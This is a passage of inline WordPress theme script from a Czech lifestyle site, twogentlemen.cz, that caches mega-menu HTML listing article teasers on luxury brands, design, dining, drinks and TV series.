nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13000\/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu\/\"  rel=\"bookmark\" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\">Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\">Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12988\/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Main Streets Across the World 2025\" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12988\/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste\/\"  rel=\"bookmark\" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\">\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1113;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11976\/online-kasina-vs-kamenna-casina-vyhody-a-nevyhody\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-darya-sannikova-3021120-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/\/pexels-darya-sannikova-3021120-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/\/pexels-darya-sannikova-3021120-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11976\/online-kasina-vs-kamenna-casina-vyhody-a-nevyhody\/\"  rel=\"bookmark\" title=\"Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody\">Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11929\/rumova-novinka-ron-de-azur-prinasi-pribehy-stareho-zelviho-namornika-ronnyho\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Ron_De_Azur_n04_2-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Ron_De_Azur_n04_2-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Ron_De_Azur_n04_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11929\/rumova-novinka-ron-de-azur-prinasi-pribehy-stareho-zelviho-namornika-ronnyho\/\"  rel=\"bookmark\" title=\"Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho\">Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11120\/na-co-koukat-inside-bills-brain\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Na co koukat: Inside Bill&#8217;s Brain\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/insidebillsbrain-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/insidebillsbrain-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/insidebillsbrain-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Na co koukat: Inside Bill&#8217;s Brain\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11120\/na-co-koukat-inside-bills-brain\/\"  rel=\"bookmark\" title=\"Na co koukat: Inside Bill&#8217;s Brain\">Na co koukat: Inside Bill&#8217;s Brain<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/10464\/na-co-koukat-succession\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Na co koukat: Succession\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/NASLEDNICI-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/NASLEDNICI-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/NASLEDNICI-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Na co koukat: Succession\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/10464\/na-co-koukat-succession\/\"  rel=\"bookmark\" title=\"Na co koukat: Succession\">Na co koukat: Succession<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1114;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13000\/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Damiani Grenardi\" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13000\/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu\/\"  rel=\"bookmark\" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\">Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\">Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12988\/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Main Streets Across the World 2025\" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12988\/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste\/\"  rel=\"bookmark\" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\">\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12977\/michelinsky-sefkuchar-gal-ben-moshe-vari-svuj-pribeh-v-restauraci-parzival-v-praze-na-starem-meste\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12977\/michelinsky-sefkuchar-gal-ben-moshe-vari-svuj-pribeh-v-restauraci-parzival-v-praze-na-starem-meste\/\"  rel=\"bookmark\" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\">Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1347;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9090\/playlist\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Playlist GENTLEMAN\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/vinyl-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/vinyl-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/vinyl-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Playlist GENTLEMAN\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9090\/playlist\/\"  rel=\"bookmark\" title=\"Playlist GENTLEMAN\">Playlist GENTLEMAN<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1115;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13004\/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Franti\u0161ek Jungvirt\" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13004\/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou\/\"  rel=\"bookmark\" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\">Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12912\/kratke-herni-seance-jako-ventil-pracovniho-stresu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture2-3-218x150.png\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture2-3-218x150.png 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture2-3-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12912\/kratke-herni-seance-jako-ventil-pracovniho-stresu\/\"  rel=\"bookmark\" title=\"Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu\">Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12886\/jak-se-stat-lepsim-clovekem-5-kroku-ktere-davaji-smysl\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/joshua-earle-87JyMb9ZfU-unsplash-218x150.jpg\"   alt=\"\" title=\"Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12886\/jak-se-stat-lepsim-clovekem-5-kroku-ktere-davaji-smysl\/\"  rel=\"bookmark\" title=\"Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl\">Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12520\/nealko-nemusi-byt-nuda-ochutnejte-napoje-znacky-samurai\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nealko nemus\u00ed b\u00fdt nuda! Ochutnejte n\u00e1poje zna\u010dky Samurai\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-5-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-5-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Samurai Shot\" title=\"Nealko nemus\u00ed b\u00fdt nuda! Ochutnejte n\u00e1poje zna\u010dky Samurai\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12520\/nealko-nemusi-byt-nuda-ochutnejte-napoje-znacky-samurai\/\"  rel=\"bookmark\" title=\"Nealko nemus\u00ed b\u00fdt nuda! Ochutnejte n\u00e1poje zna\u010dky Samurai\">Nealko nemus\u00ed b\u00fdt nuda! Ochutnejte n\u00e1poje zna\u010dky Samurai<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
